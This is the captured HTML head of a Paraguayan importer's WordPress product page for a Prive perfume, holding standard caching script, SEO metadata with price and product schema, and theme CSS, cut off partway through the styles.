

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mannah.com.py/producto/emper-kanz-prive-100-ml/
body_size: 37038
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Emper Kanz Prive 100 Ml &bull; Mannah S.R.L</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mannah.com.py/producto/emper-kanz-prive-100-ml/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Emper Kanz Prive 100 Ml &bull; Mannah S.R.L" />
<meta property="og:url" content="https://mannah.com.py/producto/emper-kanz-prive-100-ml/" />
<meta property="og:site_name" content="Mannah S.R.L" />
<meta property="og:updated_time" content="2026-01-02T17:23:52+00:00" />
<meta property="og:image" content="https://mannah.com.py/wp-content/uploads/2025/08/2361233.webp" />
<meta property="og:image:secure_url" content="https://mannah.com.py/wp-content/uploads/2025/08/2361233.webp" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Emper Kanz Prive 100 Ml" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:brand" content="Prive" />
<meta property="product:price:amount" content="12" />
<meta property="product:price:currency" content="USD" />
<meta property="product:retailer_item_id" content="2361233" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Emper Kanz Prive 100 Ml &bull; Mannah S.R.L" />
<meta name="twitter:image" content="https://mannah.com.py/wp-content/uploads/2025/08/2361233.webp" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="&#036;&nbsp;12.00" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://mannah.com.py/#place","geo":{"@type":"GeoCoordinates","latitude":"-25.509850215245482","longitude":" -54.60820323030274"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-25.509850215245482, -54.60820323030274"},{"@type":"Organization","@id":"https://mannah.com.py/#organization","name":"Mannah SRL","url":"https://mannah.com.py","sameAs":["https://www.facebook.com/MannahSRL/","https://www.instagram.com/mannahsrl/"],"email":"mannah@mannah.com.py","logo":{"@type":"ImageObject","@id":"https://mannah.com.py/#logo","url":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","contentUrl":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","caption":"Mannah S.R.L","inLanguage":"es","width":"512","height":"255"},"contactPoint":[{"@type":"ContactPoint","telephone":"+595 61 501 108","contactType":"customer support"}],"description":"Somos una empresa que se dedica a la importaci\u00f3n de productos de calidad. Desde sus inicios, representamos con \u00e9xito a las mejores marcas del mercado internacional.","legalName":"MANNAH S.R.L.","location":{"@id":"https://mannah.com.py/#place"}},{"@type":"WebSite","@id":"https://mannah.com.py/#website","url":"https://mannah.com.py","name":"Mannah S.R.L","alternateName":"Mannah","publisher":{"@id":"https://mannah.com.py/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://mannah.com.py/wp-content/uploads/2025/08/2361233.webp","url":"https://mannah.com.py/wp-content/uploads/2025/08/2361233.webp","width":"600","height":"600","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://mannah.com.py/producto/emper-kanz-prive-100-ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mannah.com.py","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mannah.com.py/producto/emper-kanz-prive-100-ml/","name":"Emper Kanz Prive 100 Ml"}}]},{"@type":"ItemPage","@id":"https://mannah.com.py/producto/emper-kanz-prive-100-ml/#webpage","url":"https://mannah.com.py/producto/emper-kanz-prive-100-ml/","name":"Emper Kanz Prive 100 Ml &bull; Mannah S.R.L","datePublished":"2024-02-28T12:03:42+00:00","dateModified":"2026-01-02T17:23:52+00:00","isPartOf":{"@id":"https://mannah.com.py/#website"},"primaryImageOfPage":{"@id":"https://mannah.com.py/wp-content/uploads/2025/08/2361233.webp"},"inLanguage":"es","breadcrumb":{"@id":"https://mannah.com.py/producto/emper-kanz-prive-100-ml/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Prive"},"name":"Emper Kanz Prive 100 Ml &bull; Mannah S.R.L","sku":"2361233","category":"Perfumes &gt; Emper","mainEntityOfPage":{"@id":"https://mannah.com.py/producto/emper-kanz-prive-100-ml/#webpage"},"image":[{"@type":"ImageObject","url":"https://mannah.com.py/wp-content/uploads/2025/08/2361233.webp","height":"600","width":"600"}],"offers":{"@type":"Offer","price":"12.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://mannah.com.py/producto/emper-kanz-prive-100-ml/","seller":{"@type":"Organization","@id":"https://mannah.com.py/","name":"Mannah S.R.L","url":"https://mannah.com.py","logo":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png"}},"gtin13":"6291103665294","@id":"https://mannah.com.py/producto/emper-kanz-prive-100-ml/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//static.xx.fbcdn.net' />

<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed" href="https://mannah.com.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed de los comentarios" href="https://mannah.com.py/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Femper-kanz-prive-100-ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Femper-kanz-prive-100-ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1768479099' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mannah.com.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 